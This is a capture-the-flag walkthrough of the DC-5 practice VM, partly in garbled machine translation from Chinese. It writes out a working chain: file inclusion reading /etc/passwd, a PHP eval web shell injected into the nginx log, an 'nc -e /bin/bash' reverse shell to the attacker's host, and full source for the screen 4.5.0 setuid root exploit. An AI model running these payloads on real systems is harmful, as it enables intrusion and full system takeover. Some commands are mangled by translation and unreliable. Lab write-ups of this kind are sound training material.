DC-5 target drone practice
Download Link



The first part of the information collected
The first step in information gathering

The second step scanning open ports


Third access port 80

[Open Contact page and found a message board, typing in the message board and submit]

Step Four: To observe the page


The second part of the document contains loopholes
The first step: Use BurpSuite capture, blasting back page
[Found index.php, solutions.php, about-us.php, faq.php, contact.php, thankyou.php, footer.php seven pages]

at the use of kali own dictionary






Step two: Open footer.php page in a browser, make sure the file contains the page is footer.php
【 http://192.168.139.150/footer.php】

There is the position of the variable name to obtain the file contains, and background passwd file: Step
[Variable name: file, passwd file location: / etc / passwd]




Step Four: / etc / passwd-burp capture
【 http://192.168.139.150/thankyou.php?file=/etc/passwd】



Step 5: Use BurpSuite capture drone blasting log file location Baidu php log file: /var/log/nginx/error.log
【GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1】

The third part of the file containing the exploit
The first step is written to the log file in a word Trojan
Use BurpSuite modify packet data, the Trojan writes a word to the log file, open the log file you can see a successful write
[GET /thankyou.php?<?php eval ($ _ REQUEST [666]);?> HTTP / 1.1 ]


The second step uses ant sword connection drone



New file Step / tmp word Trojan
Create a new file in the server shell.php the / tmp directory, write a word Trojan and reconnect



The fourth step using a virtual terminal ants sword rebounded shell to kali
[nc -e /bin/bash 192.168.139.153 1234]
[kali nc -lvvp 1234]

第四部分 提权
第一步:切换到交互式状态
[python -c ‘import pty;pty.spawn("/bin/bash")’]

第二步:查找sudo权限的
[find / -perm -u=s -type f 2>/dev/null]


第三步: 查找可用于screen 4.5.0的漏洞脚本文件
[searchsploit screen 4.5.0]

[cp /usr/share/exploitdb/exploits/linux/local/41152.txt 41152.text]
[cp /usr/share/exploitdb/exploits/linux/local/41154.sh 41154.sh]
第四步:漏洞脚本文件的利用

将41154.sh中上面一部分c语言代码另存为libhax.c 编译libhax.c文件
[gcc -fPIC -shared -ldl -o libhax.so libhax.c]
--------------------------------
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
-------------------------------------
将41154.sh中下面一部分c语言代码另存为rootshell.c 编译rootshell.c文件

[gcc -o rootshell rootshell.c]
-----------------------------------------
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
------------------------------------------
将41154.sh中剩下部分代码另存为dc5.sh脚本文件
并在保存dc5.sh文件输入 :set ff=unix ,否则在执行脚本文件时后出错
-----------------------------
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
------------------------------------



第五步 使用蚁剑将libhax.so 、rootshell 、dc5.sh三个文件上传到服务器的/tmp目录下

The sixth step to obtain the final flag
Increased to dc5.sh executable permissions to perform dc5.sh file, to successfully obtain root privileges
[cd / tmp]
[chmod + the X-dc5.sh]
[LS the -l]
[./dc5.sh]

to obtain root permissions, into the root directory, successfully acquired thisistheflag.txt file

[whoami]
[the above mentioned id]
[cd / root]
[LS]
[CAT thisistheflag.txt]